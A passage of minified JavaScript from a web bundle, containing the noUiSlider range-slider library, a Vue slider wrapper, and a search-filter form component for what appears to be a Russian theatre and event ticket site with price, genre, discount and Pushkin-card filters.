_=[],$=xt(Le.move,zt,Un,{target:l.target,handle:p,connect:d.connect,listeners:_,startCalcPoint:l.calcPoint,baseSize:Zr(),pageOffset:l.pageOffset,handleNumbers:d.handleNumbers,buttonsProperty:l.buttons,locations:Fe.slice()}),O=xt(Le.end,zt,br,{target:l.target,handle:p,listeners:_,doNotReject:!0,handleNumbers:d.handleNumbers}),le=xt("mouseout",zt,En,{target:l.target,handle:p,listeners:_,doNotReject:!0,handleNumbers:d.handleNumbers});_.push.apply(_,$.concat(O,le)),l.cursor&&(Bt.style.cursor=getComputedStyle(l.target).cursor,V.length>1&&w(Xe,s.cssClasses.drag),Bt.addEventListener("selectstart",c,!1)),d.handleNumbers.forEach(function(z){We("start",z)})}}function On(l){l.stopPropagation();var d=Jr(l.calcPoint),p=An(d);p!==!1&&(s.events.snap||F(Xe,s.cssClasses.tap,s.animationDuration),Pt(p,d,!0,!0),Pr(),We("slide",p,!0),We("update",p,!0),s.events.snap?wr(l,{handleNumbers:[p]}):(We("change",p,!0),We("set",p,!0)))}function Nn(l){var d=Jr(l.calcPoint),p=ie.getStep(d),_=ie.fromStepping(p);Object.keys(pt).forEach(function($){$.split(".")[0]==="hover"&&pt[$].forEach(function(O){O.call(Qt,_)})})}function Vn(l,d){if(Qr()||vr(d))return!1;var p=["Left","Right"],_=["Down","Up"],$=["PageDown","PageUp"],O=["Home","End"];s.dir&&!s.ort?p.reverse():s.ort&&!s.dir&&(_.reverse(),$.reverse());var le,z=l.key.replace("Arrow",""),ze=z===$[0],Re=z===$[1],Ee=z===_[0]||z===p[0]||ze,Ne=z===_[1]||z===p[1]||Re,Me=z===O[0],Ze=z===O[1];if(!(Ee||Ne||Me||Ze))return!0;if(l.preventDefault(),Ne||Ee){var et=Ee?0:1,Ke=oa(d)[et];if(Ke===null)return!1;Ke===!1&&(Ke=ie.getDefaultStep(Fe[d],Ee,s.keyboardDefaultStep)),Ke*=Re||ze?s.keyboardPageMultiplier:s.keyboardMultiplier,Ke=Math.max(Ke,1e-7),Ke*=Ee?-1:1,le=ft[d]+Ke}else le=Ze?s.spectrum.xVal[s.spectrum.xVal.length-1]:s.spectrum.xVal[0];return Pt(d,ie.toStepping(le),!0,!0),We("slide",d),We("update",d),We("change",d),We("set",d),!1}function $n(l){l.fixed||V.forEach(function(d,p){xt(Le.start,d.children[0],wr,{handleNumbers:[p]})}),l.tap&&xt(Le.start,B,On,{}),l.hover&&xt(Le.move,B,Nn,{hover:!0}),l.drag&&J.forEach(function(d,p){if(d!==!1&&p!==0&&p!==J.length-1){var _=V[p-1],$=V[p],O=[d],le=[_,$],z=[p-1,p];w(d,s.cssClasses.draggable),l.fixed&&(O.push(_.children[0]),O.push($.children[0])),l.dragAll&&(le=V,z=at),O.forEach(function(ze){xt(Le.start,ze,wr,{handles:le,handleNumbers:z,connect:d})})}})}function _r(l,d){pt[l]=pt[l]||[],pt[l].push(d),l.split(".")[0]==="update"&&V.forEach(function(p,_){We("update",_)})}function In(l){return l===ae.aria||l===ae.tooltips}function $t(l){var d=l&&l.split(".")[0],p=d?l.substring(d.length):l;Object.keys(pt).forEach(function(_){var $=_.split(".")[0],O=_.substring($.length);d&&d!==$||p&&p!==O||In(O)&&p!==O||delete pt[_]})}function We(l,d,p){Object.keys(pt).forEach(function(_){var $=_.split(".")[0];l===$&&pt[_].forEach(function(O){O.call(Qt,ft.map(s.format.to),d,ft.slice(),p||!1,Fe.slice(),Qt)})})}function Yt(l,d,p,_,$,O,le){var z;return V.length>1&&!s.events.unconstrained&&(_&&d>0&&(z=ie.getAbsoluteDistance(l[d-1],s.margin,!1),p=Math.max(p,z)),$&&d<V.length-1&&(z=ie.getAbsoluteDistance(l[d+1],s.margin,!0),p=Math.min(p,z))),V.length>1&&s.limit&&(_&&d>0&&(z=ie.getAbsoluteDistance(l[d-1],s.limit,!1),p=Math.min(p,z)),$&&d<V.length-1&&(z=ie.getAbsoluteDistance(l[d+1],s.limit,!0),p=Math.max(p,z))),s.padding&&(d===0&&(z=ie.getAbsoluteDistance(0,s.padding[0],!1),p=Math.max(p,z)),d===V.length-1&&(z=ie.getAbsoluteDistance(100,s.padding[1],!0),p=Math.min(p,z))),le||(p=ie.getStep(p)),!((p=N(p))===l[d]&&!O)&&p}function xr(l,d){var p=s.ort;return(p?d:l)+", "+(p?l:d)}function ea(l,d,p,_,$){var O=p.slice(),le=_[0],z=s.events.smoothSteps,ze=[!l,l],Re=[l,!l];_=_.slice(),l&&_.reverse(),_.length>1?_.forEach(function(Ne,Me){var Ze=Yt(O,Ne,O[Ne]+d,ze[Me],Re[Me],!1,z);Ze===!1?d=0:(d=Ze-O[Ne],O[Ne]=Ze)}):ze=Re=[!0];var Ee=!1;_.forEach(function(Ne,Me){Ee=Pt(Ne,p[Ne]+d,ze[Me],Re[Me],!1,z)||Ee}),Ee&&(_.forEach(function(Ne){We("update",Ne),We("slide",Ne)}),$!=null&&We("drag",le))}function ta(l,d){return s.dir?100-l-d:l}function Ln(l,d){Fe[l]=d,ft[l]=ie.fromStepping(d);var p="translate("+xr(ta(d,0)-wn+"%","0")+")";V[l].style[s.transformRule]=p,ra(l),ra(l+1)}function Pr(){at.forEach(function(l){var d=Fe[l]>50?-1:1,p=3+(V.length+d*l);V[l].style.zIndex=String(p)})}function Pt(l,d,p,_,$,O){return $||(d=Yt(Fe,l,d,p,_,!1,O)),d!==!1&&(Ln(l,d),!0)}function ra(l){if(J[l]){var d=0,p=100;l!==0&&(d=Fe[l-1]),l!==J.length-1&&(p=Fe[l]);var _=p-d,$="translate("+xr(ta(d,_)+"%","0")+")",O="scale("+xr(_/100,"1")+")";J[l].style[s.transformRule]=$+" "+O}}function aa(l,d){return l===null||l===!1||l===void 0?Fe[d]:(typeof l=="number"&&(l=String(l)),(l=s.format.from(l))!==!1&&(l=ie.toStepping(l)),l===!1||isNaN(l)?Fe[d]:l)}function Kt(l,d,p){var _=g(l),$=Fe[0]===void 0;d=d===void 0||d,s.animate&&!$&&F(Xe,s.cssClasses.tap,s.animationDuration),at.forEach(function(z){Pt(z,aa(_[z],z),!0,!1,p)});var O=at.length===1?0:1;if($&&ie.hasNoSize()&&(p=!0,Fe[0]=0,at.length>1)){var le=100/(at.length-1);at.forEach(function(z){Fe[z]=z*le})}for(;O<at.length;++O)at.forEach(function(z){Pt(z,Fe[z],!0,!0,p)});Pr(),at.forEach(function(z){We("update",z),_[z]!==null&&d&&We("set",z)})}function Fn(l){Kt(s.start,l)}function Rn(l,d,p,_){if(!((l=Number(l))>=0&&l<at.length))throw new Error("noUiSlider: invalid handle number, got: "+l);Pt(l,aa(d,l),!0,!0,_),We("update",l),p&&We("set",l)}function na(l){if(l===void 0&&(l=!1),l)return ft.length===1?ft[0]:ft.slice(0);var d=ft.map(s.format.to);return d.length===1?d[0]:d}function Hn(){for($t(ae.aria),$t(ae.tooltips),Object.keys(s.cssClasses).forEach(function(l){k(Xe,s.cssClasses[l])});Xe.firstChild;)Xe.removeChild(Xe.firstChild);delete Xe.noUiSlider}function oa(l){var d=Fe[l],p=ie.getNearbySteps(d),_=ft[l],$=p.thisStep.step,O=null;if(s.snap)return[_-p.stepBefore.startValue||null,p.stepAfter.startValue-_||null];$!==!1&&_+$>p.stepAfter.startValue&&($=p.stepAfter.startValue-_),O=_>p.thisStep.startValue?p.thisStep.step:p.stepBefore.step!==!1&&_-p.stepBefore.highestStep,d===100?$=null:d===0&&(O=null);var le=ie.countStepDecimals();return $!==null&&$!==!1&&($=Number($.toFixed(le))),O!==null&&O!==!1&&(O=Number(O.toFixed(le))),[O,$]}function qn(){return at.map(oa)}function jn(l,d){var p=na(),_=["margin","limit","padding","range","animate","snap","step","format","pips","tooltips"];_.forEach(function(O){l[O]!==void 0&&(T[O]=l[O])});var $=Br(T);_.forEach(function(O){l[O]!==void 0&&(s[O]=$[O])}),ie=$.spectrum,s.margin=$.margin,s.limit=$.limit,s.padding=$.padding,s.pips?yr(s.pips):hr(),s.tooltips?Gr():gr(),Fe=[],Kt(t(l.start)?l.start:p,d)}function Wn(){B=Pn(Xe),xn(s.connect,B),$n(s.events),Kt(s.start),s.pips&&yr(s.pips),s.tooltips&&Gr(),Cn()}Wn();var Qt={destroy:Hn,steps:qn,on:_r,off:$t,get:na,set:Kt,setHandle:Rn,reset:Fn,__moveHandles:function(l,d,p){ea(l,d,Fe,p)},options:T,updateOptions:jn,target:Xe,removePips:hr,removeTooltips:gr,getPositions:function(){return Fe.slice()},getTooltips:function(){return je},getOrigins:function(){return V},pips:yr};return Qt}function Yr(u,s){if(!u||!u.nodeName)throw new Error("noUiSlider: create requires a single element, got: "+u);if(u.noUiSlider)throw new Error("noUiSlider: Slider was already initialized.");var T=yn(u,Br(s),s);return u.noUiSlider=T,T}var bn={__spectrum:P,cssClasses:re,create:Yr};r.create=Yr,r.cssClasses=re,r.default=bn,Object.defineProperty(r,"__esModule",{value:!0})})(o)}));function Ca(i,o){if(!Array.isArray(i)||!Array.isArray(o))return!1;const r=o.slice().sort();return i.length===o.length&&i.slice().sort().every(function(a,e){return a===r[e]})}var nr={name:"Slider",emits:["input","update:modelValue","start","slide","drag","update","change","set","end"],props:{value:{validator:function(i){return o=>typeof o=="number"||o instanceof Array||o==null||o===!1},required:!1},modelValue:{validator:function(i){return o=>typeof o=="number"||o instanceof Array||o==null||o===!1},required:!1},id:{type:[String,Number],required:!1},disabled:{type:Boolean,required:!1,default:!1},min:{type:Number,required:!1,default:0},max:{type:Number,required:!1,default:100},step:{type:Number,required:!1,default:1},orientation:{type:String,required:!1,default:"horizontal"},direction:{type:String,required:!1,default:"ltr"},tooltips:{type:Boolean,required:!1,default:!0},options:{type:Object,required:!1,default:()=>({})},merge:{type:Number,required:!1,default:-1},format:{type:[Object,Function,Boolean],required:!1,default:null},classes:{type:Object,required:!1,default:()=>({})},showTooltip:{type:String,required:!1,default:"always"},tooltipPosition:{type:String,required:!1,default:null},lazy:{type:Boolean,required:!1,default:!0},ariaLabelledby:{type:String,required:!1,default:void 0},aria:{required:!1,type:Object,default:()=>({})}},setup(i,o){const r=function(t,c,m){const{value:x,modelValue:y,min:v}=Gt(t);let F=y&&y.value!==void 0?y:x;const N=Ue(F.value);if(Zt(F.value)&&(F=Ue(v.value)),Array.isArray(F.value)&&F.value.length==0)throw new Error("Slider v-model must not be an empty array");return{value:F,initialValue:N}}(i),a=function(t,c,m){const{classes:x,showTooltip:y,tooltipPosition:v,orientation:F}=Gt(t),N=Ae(()=>({target:"slider-target",focused:"slider-focused",tooltipFocus:"slider-tooltip-focus",tooltipDrag:"slider-tooltip-drag",ltr:"slider-ltr",rtl:"slider-rtl",horizontal:"slider-horizontal",vertical:"slider-vertical",textDirectionRtl:"slider-txt-dir-rtl",textDirectionLtr:"slider-txt-dir-ltr",base:"slider-base",connects:"slider-connects",connect:"slider-connect",origin:"slider-origin",handle:"slider-handle",handleLower:"slider-handle-lower",handleUpper:"slider-handle-upper",touchArea:"slider-touch-area",tooltip:"slider-tooltip",tooltipTop:"slider-tooltip-top",tooltipBottom:"slider-tooltip-bottom",tooltipLeft:"slider-tooltip-left",tooltipRight:"slider-tooltip-right",tooltipHidden:"slider-tooltip-hidden",active:"slider-active",draggable:"slider-draggable",tap:"slider-state-tap",drag:"slider-state-drag",pips:"slider-pips",pipsHorizontal:"slider-pips-horizontal",pipsVertical:"slider-pips-vertical",marker:"slider-marker",markerHorizontal:"slider-marker-horizontal",markerVertical:"slider-marker-vertical",markerNormal:"slider-marker-normal",markerLarge:"slider-marker-large",markerSub:"slider-marker-sub",value:"slider-value",valueHorizontal:"slider-value-horizontal",valueVertical:"slider-value-vertical",valueNormal:"slider-value-normal",valueLarge:"slider-value-large",valueSub:"slider-value-sub",...x.value}));return{classList:Ae(()=>{const g={...N.value};return Object.keys(g).forEach(S=>{g[S]=Array.isArray(g[S])?g[S].filter(w=>w!==null).join(" "):g[S]}),y.value!=="always"&&(g.target+=" ".concat(y.value==="drag"?g.tooltipDrag:g.tooltipFocus)),F.value==="horizontal"&&(g.tooltip+=v.value==="bottom"?" ".concat(g.tooltipBottom):" ".concat(g.tooltipTop)),F.value==="vertical"&&(g.tooltip+=v.value==="right"?" ".concat(g.tooltipRight):" ".concat(g.tooltipLeft)),g})}}(i),e=function(t,c,m){const{format:x,step:y}=Gt(t),v=m.value,F=m.classList,N=Ae(()=>x&&x.value?typeof x.value=="function"?{to:x.value}:Sa({...x.value}):Sa({decimals:y.value>=0?0:2})),g=Ae(()=>Array.isArray(v.value)?v.value.map(S=>N.value):N.value);return{tooltipFormat:N,tooltipsFormat:g,tooltipsMerge:(S,w,k)=>{var A=getComputedStyle(S).direction==="rtl",Q=S.noUiSlider.options.direction==="rtl",q=S.noUiSlider.options.orientation==="vertical",j=S.noUiSlider.getTooltips(),G=S.noUiSlider.getOrigins();j.forEach(function(ee,R){ee&&G[R].appendChild(ee)}),S.noUiSlider.on("update",function(ee,R,U,fe,oe){var te=[[]],Ce=[[]],we=[[]],D=0;j[0]&&(te[0][0]=0,Ce[0][0]=oe[0],we[0][0]=N.value.to(parseFloat(ee[0])));for(var X=1;X<ee.length;X++)(!j[X]||ee[X]-ee[X-1]>w)&&(te[++D]=[],we[D]=[],Ce[D]=[]),j[X]&&(te[D].push(X),we[D].push(N.value.to(parseFloat(ee[X]))),Ce[D].push(oe[X]));te.forEach(function(P,C){for(var re=P.length,ae=0;ae<re;ae++){var K=P[ae];if(ae===re-1){var se=0;Ce[C].forEach(function(W){se+=1e3-W});var ne=q?"bottom":"right",_e=Q?0:re-1,pe=1e3-Ce[C][_e];se=(A&&!q?100:0)+se/re-pe,j[K].innerHTML=we[C].join(k),j[K].style.display="block",j[K].style[ne]=se+"%",F.value.tooltipHidden.split(" ").forEach(W=>{j[K].classList.contains(W)&&j[K].classList.remove(W)})}else j[K].style.display="none",F.value.tooltipHidden.split(" ").forEach(W=>{j[K].classList.add(W)})}})})}}}(i,0,{value:r.value,classList:a.classList}),n=function(t,c,m){const{orientation:x,direction:y,tooltips:v,step:F,min:N,max:g,merge:S,id:w,disabled:k,options:A,classes:Q,format:q,lazy:j,ariaLabelledby:G,aria:ee}=Gt(t),R=m.value,U=m.initialValue,fe=m.tooltipsFormat,oe=m.tooltipsMerge,te=m.tooltipFormat,Ce=m.classList,we=Ue(null),D=Ue(null),X=Ue(!1),P=Ae(()=>{let W={cssPrefix:"",cssClasses:Ce.value,orientation:x.value,direction:y.value,tooltips:!!v.value&&fe.value,connect:"lower",start:Zt(R.value)?N.value:R.value,range:{min:N.value,max:g.value}};if(F.value>0&&(W.step=F.value),Array.isArray(R.value)&&(W.connect=!0),G&&G.value||ee&&Object.keys(ee.value).length){let ce=Array.isArray(R.value)?R.value:[R.value];W.handleAttributes=ce.map(Se=>Object.assign({},ee.value,G&&G.value?{"aria-labelledby":G.value}:{}))}return q.value&&(W.ariaFormat=te.value),W}),C=Ae(()=>{let W={id:w&&w.value?w.value:void 0};return k.value&&(W.disabled=!0),W}),re=Ae(()=>Array.isArray(R.value)),ae=()=>{let W=D.value.get();return Array.isArray(W)?W.map(ce=>parseFloat(ce)):parseFloat(W)},K=function(W){let ce=!(arguments.length>1&&arguments[1]!==void 0)||arguments[1];D.value.set(W,ce)},se=W=>{c.emit("input",W),c.emit("update:modelValue",W),c.emit("update",W)},ne=()=>{D.value=ki.create(we.value,Object.assign({},P.value,A.value)),v.value&&re.value&&S.value>=0&&oe(we.value,S.value," - "),D.value.on("set",()=>{const W=ae();c.emit("change",W),c.emit("set",W),j.value&&se(W)}),D.value.on("update",()=>{if(!X.value)return;const W=ae();re.value&&Ca(R.value,W)||!re.value&&R.value==W?c.emit("update",W):j.value||se(W)}),D.value.on("start",()=>{c.emit("start",ae())}),D.value.on("end",()=>{c.emit("end",ae())}),D.value.on("slide",()=>{c.emit("slide",ae())}),D.value.on("drag",()=>{c.emit("drag",ae())}),we.value.querySelectorAll("[data-handle]").forEach(W=>{W.onblur=()=>{we.value&&Ce.value.focused.split(" ").forEach(ce=>{we.value.classList.remove(ce)})},W.onfocus=()=>{Ce.value.focused.split(" ").forEach(ce=>{we.value.classList.add(ce)})}}),X.value=!0},_e=()=>{D.value.off(),D.value.destroy(),D.value=null},pe=(W,ce)=>{X.value=!1,_e(),ne()};return Tt(ne),Lr(_e),tt(re,pe,{immediate:!1}),tt(N,pe,{immediate:!1}),tt(g,pe,{immediate:!1}),tt(F,pe,{immediate:!1}),tt(x,pe,{immediate:!1}),tt(y,pe,{immediate:!1}),tt(v,pe,{immediate:!1}),tt(S,pe,{immediate:!1}),tt(q,pe,{immediate:!1,deep:!0}),tt(A,pe,{immediate:!1,deep:!0}),tt(Q,pe,{immediate:!1,deep:!0}),tt(R,(W,ce)=>{ce&&(typeof ce=="object"&&typeof W=="object"&&W&&Object.keys(ce)>Object.keys(W)||typeof ce=="object"&&typeof W!="object"||Zt(W))&&pe()},{immediate:!1}),tt(R,W=>{if(Zt(W))return void K(N.value,!1);let ce=ae();re.value&&!Array.isArray(ce)&&(ce=[ce]),(re.value&&!Ca(W,ce)||!re.value&&W!=ce)&&K(W,!1)},{deep:!0}),{slider:we,slider$:D,isRange:re,sliderProps:C,init:ne,destroy:_e,refresh:pe,update:K,reset:()=>{se(U.value)}}}(i,o,{value:r.value,initialValue:r.initialValue,tooltipFormat:e.tooltipFormat,tooltipsFormat:e.tooltipsFormat,tooltipsMerge:e.tooltipsMerge,classList:a.classList});return{...a,...e,...n}}};nr.render=function(i,o,r,a,e,n){return h(),L("div",sr(i.sliderProps,{ref:"slider"}),null,16)},nr.__file="src/Slider.vue";const Ti=ir(lr),Mi={class:"relative flex w-full flex-wrap gap-3"},Di={key:0},Ai={key:1},Ei={key:0,class:"border-contrast--full rounded bg-white p-4 text-black"},Ui={class:"min-content border-contrast--full rounded bg-white p-4"},Oi={class:"relative mt-4 flex h-6 w-96 max-w-full justify-between text-black"},Ni={key:2,class:"inline-flex w-full flex-wrap gap-3"},Vi={key:0,class:"-mx-4 mt-2 text-black"},$i={key:1,class:"-mx-3 mt-4"},Ii={class:"relative mt-4 flex h-6 w-full justify-between text-black"},Li={key:1,class:"w-full"},Fi={class:"text-base font-semibold"},Ri={class:"text-base font-semibold"},Tr=!1,It=1,St=5,tn=Je({__name:"SearchFiltersForm",props:{modelValue:{},categoriesType:{default:""},categories:{default:()=>[]},subcategories:{default:()=>[]},roles:{default:()=>[]}},emits:["update:modelValue","reset","reset-main"],setup(i,{emit:o}){var fe,oe,te,Ce,we,D,X;const r=i,a=o,{pageIsActive:e}=ge(Fr()),{isMobileOrTablet:n}=Oa(),{locationPrefix:t}=er(),c=st(),m=Ae(()=>c.path.startsWith("/bilety-v-teatr")&&t==="msk"),x=Object.keys(r.modelValue),y=P=>x.includes(String(P)),v=["main","category"],F=P=>v.includes(P),N=uo({main:{isShown:y("main"),label:r.categoriesType==="venue"?"Тип площадки":"Категория",value:(fe=r.modelValue)==null?void 0:fe.main,type:"radio",isOpen:!1,selectedLabel:""},category:{isShown:y("category"),label:"Жанр",value:(oe=r.modelValue)==null?void 0:oe.category,type:"radio",isOpen:!1},price:{isShown:y("price"),label:"Стоимость",value:[It,St],type:"range",isOpen:!1,options:[{id:0,name:"500",slug:"1"},{id:1,name:"1000",slug:"2"},{id:2,name:"3000",slug:"3"},{id:3,name:"5000",slug:"4"},{id:4,name:"Более",slug:"5"}]},sort:{isShown:y("sort"),label:"Сортировать",value:(te=r.modelValue)==null?void 0:te.sort,type:"radio",isOpen:!1,options:[{id:0,name:"Популярные",slug:"0"},{id:1,name:r.categoriesType==="venue"?"По алфавиту":"Ближайшие",slug:"1"}]},discount:{isShown:y("discount"),label:"Билеты со скидкой",value:(Ce=r.modelValue)==null?void 0:Ce.discount,type:"checkbox",isOpen:!0},pushkin:{isShown:y("pushkin"),label:"Пушкинская карта",value:(we=r.modelValue)==null?void 0:we.pushkin,type:"checkbox",isOpen:!0},needPersonalData:{isShown:y("needPersonalData")&&m.value,label:"Без паспорта",value:(D=r.modelValue)==null?void 0:D.needPersonalData,type:"checkbox",isOpen:!0},roleSlug:{isShown:y("roleSlug"),label:"",value:(X=r.modelValue)==null?void 0:X.roleSlug,type:"selection",isOpen:!0}}),g=(P,C,re)=>{P[C].options=re},S=(P,C,re)=>{P[C].selectedLabel=re},w=Ae(()=>{var re,ae,K,se,ne,_e,pe,W,ce,Se,me;const P={...N};let C;for(C in P){if(P[C].value=r.modelValue[C],C==="main"){const b=P[C].selectedLabel=((ae=(re=r.categories)==null?void 0:re.find(Z=>{var Oe;return String(Z.id)===String((Oe=r.modelValue)==null?void 0:Oe.main)}))==null?void 0:ae.name)||"";g(P,C,r.categories),S(P,C,b)}if(C==="category"){const b=P[C].selectedLabel=((se=(K=r.subcategories)==null?void 0:K.find(Z=>{var Oe;return String(Z.id)===String((Oe=r.modelValue)==null?void 0:Oe.category)}))==null?void 0:se.name)||"";g(P,C,r.subcategories),S(P,C,b)}if(C==="price"){if(!Array.isArray((ne=r.modelValue)==null?void 0:ne.price))continue;const{options:b}=P[C],[Z,Oe]=r.modelValue.price;let Ge="";const ve=b.find(_t=>Number(_t.slug)>It&&Number(_t.slug)===Number(Z)),Te=b.find(_t=>Number(_t.slug)<St&&Number(_t.slug)===Number(Oe)),Ie=ve?"От ".concat(ba(Number(ve.name))):"",wt=Te?"До ".concat(ba(Number(Te.name))):"";Ge="".concat(Ie," ").concat(wt),Number(Z)===It&&Number(Oe)===St&&(Ge=""),Number(Z)===St&&Number(Oe)===St&&(Ge="Более 5000₽"),S(P,C,Ge)}if(C==="sort"){let b="";Number((_e=r.modelValue)==null?void 0:_e.sort)&&(b=r.categoriesType==="venue"?"По алфавиту":"Ближайшие"),S(P,C,b)}if(C==="pushkin"){const b=(pe=r.modelValue)!=null&&pe.pushkin?"Пушкинская карта":"";S(P,C,b)}if(C==="needPersonalData"){const b=(W=r.modelValue)!=null&&W.needPersonalData?"Без паспорта":"";S(P,C,b)}if(C==="discount"){const b=(ce=r.modelValue)!=null&&ce.discount?"Билеты со скидкой":"";S(P,C,b)}if(C==="roleSlug"){const b=(Se=r.modelValue)!=null&&Se.roleSlug&&((me=r.roles.find(Z=>{var Oe;return Z.slug===((Oe=r.modelValue)==null?void 0:Oe.roleSlug)}))==null?void 0:me.singularName)||"";g(P,C,r.roles.map(Z=>({name:Z.singularName,id:Z.id,slug:Z.slug}))),S(P,C,b)}}return Object.entries(P).forEach(([b,Z])=>{Z.isShown||delete P[b]}),P});tt(()=>{var P;return(P=r.modelValue)==null?void 0:P.main},()=>{var P;(P=r.modelValue)!=null&&P.category&&a("update:modelValue",{...r.modelValue,category:null})}),tt(()=>{var P;return(P=r.modelValue)==null?void 0:P.price},(P,C)=>{!P||!C||P[0]===P[1]&&a("update:modelValue",{...r.modelValue,price:P[0]!==C[0]?[P[0]-1,P[1]]:[P[0],P[1]+1]})});const k=(P,C)=>{const re={...r.modelValue,[P]:C};a("update:modelValue",re)},A=()=>{const P={...r.modelValue};let C;for(C in P){if(C==="sort"){P[C]=0;continue}if(C==="price"){P[C]=[It,St];continue}C!=="suburbId"&&C!=="suburbSlug"&&(P[C]=null)}a("reset"),a("update:modelValue",P)},Q=Ae(()=>!!Object.entries(r.modelValue).find(([P,C])=>P==="price"?Number(C[0])!==It||Number(C[1])!==St:P==="sort"?C>0:!!C)),q=P=>({ignoreElements:[".".concat(P,"-dropdown-menu"),".".concat(P,"-btn"),"#search-filters-price"],handler:()=>N[P].isOpen=!1}),j=P=>{N[P].isOpen=!N[P].isOpen},G=Ht,ee=()=>{const P=Object.keys(N);for(const C of P)N[C].isOpen=!1},R=(P,C)=>{N[C].selectedLabel&&(C==="main"&&a("reset-main"),P.stopPropagation(),k(C,null),N[C].isOpen||ee())},U=Ue(!1);return Tt(()=>{U.value=!0}),(P,C)=>{const re=Ti,ae=ko,K=Si,se=fo,ne=To,_e=Do,pe=Uo,W=Eo,ce=Ao,Se=po,me=Jt("outside-click");return h(),L("div",Mi,[C[4]||(C[4]=Y("div",{id:"search-filters-price",class:"absolute left-0 top-10 z-50 max-w-full"},null,-1)),he("",!0),Y("form",{class:rt(["flex w-full flex-wrap gap-3",{"border-contrast--full rounded-xl px-4 pt-3":Tr}]),onSubmit:C[1]||(C[1]=Ct(()=>{},["prevent"]))},[(h(!0),L(Ve,null,nt(f(w),(b,Z)=>{var Oe,Ge;return ht((h(),L("fieldset",{key:Z,class:rt([[{"!z-30":(b==null?void 0:b.type)!=="checkbox"&&(b==null?void 0:b.isOpen)},{"!w-full":Tr},{"border-b border-neutral-200 last:border-b-0":Tr}],"relative z-20 flex w-fit items-center"])},[b!=null&&b.isShown?(h(),L(Ve,{key:0},[b.type==="radio"||b.type==="range"?(h(),L(Ve,{key:0},[ht((h(),ue(ae,{tag:f(G),"is-active":!!b.selectedLabel,class:rt(["flex items-center","".concat(Z,"-btn")]),disabled:!((Oe=b.options)!=null&&Oe.length),onClick:ve=>j(Z)},{default:E(()=>[Y("p",null,[b.selectedLabel?(h(),L("span",Di,de(b.selectedLabel),1)):(h(),L("span",Ai,de(b.label),1))]),M(re,{name:b.selectedLabel?"x":"chevron-down",solid:"",class:rt([{"rotate-180":!b.selectedLabel&&b.isOpen},"ml-1 size-4 transition"]),onClick:ve=>R(ve,Z)},null,8,["name","class","onClick"])]),_:2},1032,["tag","is-active","class","disabled","onClick"])),[[me,q(Z)]]),(Ge=b.options)!=null&&Ge.length?(h(),ue(ne,{key:0,"position-x":"left",triangle:!1,class:rt(["top-2 z-30 hidden text-white shadow-none",[{"!flex":b.isOpen},"".concat(Z,"-dropdown-menu")]])},{default:E(()=>{var ve;return[b.type==="radio"?(h(),L("ul",Ei,[(h(!0),L(Ve,null,nt(b.options,Te=>(h(),L("li",{key:Te.id,class:"mb-3 whitespace-nowrap last:mb-0"},[(h(),ue(Ur(F(Z)?"a":"div"),{href:F(Z)?"".concat(Te.parent?"/".concat(Te.parent.slug):"","/").concat(Te.slug):null},{default:E(()=>[M(K,{value:String(Te.id),name:Z,state:b.value,label:Te.name,class:"items-center","onUpdate:state":Ie=>k(Z,Ie)},{default:E(()=>[He(de(Te.name),1)]),_:2},1032,["value","name","state","label","onUpdate:state"])]),_:2},1032,["href"]))]))),128))])):b.type==="range"&&((ve=b.options)!=null&&ve.length)&&f(U)?(h(),ue(Ur(f(n)?co:"div"),{key:1,to:"#search-filters-price"},{default:E(()=>[ht(Y("div",Ui,[M(se,null,{default:E(()=>[M(f(nr),{modelValue:b.value,"onUpdate:modelValue":Te=>b.value=Te,min:1,max:5,tooltips:!1,onChange:Te=>k(Z,Te)},null,8,["modelValue","onUpdate:modelValue","onChange"])]),_:2},1024),Y("ul",Oi,[(h(!0),L(Ve,null,nt(b.options,(Te,Ie)=>(h(),L("li",{key:Te.id,class:"absolute -translate-x-1/2 first:translate-x-0 last:-translate-x-full",style:pa({left:"".concat(Ie*(100/(b.options.length-1)),"%")})},de(Te.name),5))),128))])],512),[[Xt,f(N).price.isOpen]])]),_:2},1024)):he("",!0)]}),_:2},1032,["class"])):he("",!0)],64)):b.type==="checkbox"?(h(),ue(_e,{key:1,"model-value":!!b.value,label:b.label,class:"whitespace-nowrap","onUpdate:modelValue":ve=>k(Z,ve)},null,8,["model-value","label","onUpdate:modelValue"])):b.type==="selection"?(h(),L("div",Ni,[(h(!0),L(Ve,null,nt(b.options,(ve,Te)=>(h(),ue(_e,{key:Te,class:"whitespace-nowrap",label:ve.name,"model-value":b.value===ve.slug,"onUpdate:modelValue":Ie=>b.value&&ve.slug===b.value?k(Z,null):k(Z,ve.slug)},null,8,["label","model-value","onUpdate:modelValue"]))),128)),ht((h(),ue(ae,{key:0,tag:f(G),class:rt(["flex w-auto items-center !bg-neutral-50","hover:!border-neutral-400 hover:!bg-neutral-100","focus:!border-neutral-400 focus:!bg-neutral-100","active:!border-neutral-400 active:!bg-neutral-200"]),onClick:A},{default:E(()=>[M(re,{solid:"",name:"x",class:"mr-1 size-4"}),C[2]||(C[2]=He(" Сбросить все "))]),_:1},8,["tag"])),[[Xt,f(Q)]])])):he("",!0)],64)):b!=null&&b.isShown?(h(),L(Ve,{key:1},[b&&(b.type==="range"||b.type==="radio")?(h(),ue(ce,{key:0,"model-value":0,class:"w-full"},{default:E(()=>{var ve;return[M(W,{disabled:!((ve=b.options)!=null&&ve.length),class:"!w-full pb-5 pt-2"},{header:E(({on:Te,selected:Ie})=>[M(pe,sr({class:"!mx-0 flex justify-between !p-0 font-semibold",ref_for:!0},{selected:Ie},Na(Te)),{default:E(()=>[He(de(b.label),1)]),_:2},1040)]),content:E(()=>{var Te;return[Y("div",null,[b.type==="radio"?(h(),L("ul",Vi,[(h(!0),L(Ve,null,nt(b.options,Ie=>(h(),L("li",{key:Ie.id,class:"mb-3 whitespace-nowrap last:mb-0"},[M(K,{value:String(Ie.id),name:Z,state:b.value,label:Ie.name,class:"items-center","onUpdate:state":wt=>k(Z,wt)},{default:E(()=>[He(de(Ie.name),1)]),_:2},1032,["value","name","state","label","onUpdate:state"])]))),128))])):he("",!0),b.type==="range"&&((Te=b.options)!=null&&Te.length)?(h(),L("div",$i,[M(se,null,{default:E(()=>[M(f(nr),{modelValue:b.value,"onUpdate:modelValue":Ie=>b.value=Ie,min:1,max:5,tooltips:!1,onChange:Ie=>k(Z,Ie)},null,8,["modelValue","onUpdate:modelValue","onChange"])]),_:2},1024),Y("ul",Ii,[(h(!0),L(Ve,null,nt(b.options,(Ie,wt)=>(h(),L("li",{key:Ie.id,class:"absolute -translate-x-1/2 first:translate-x-0 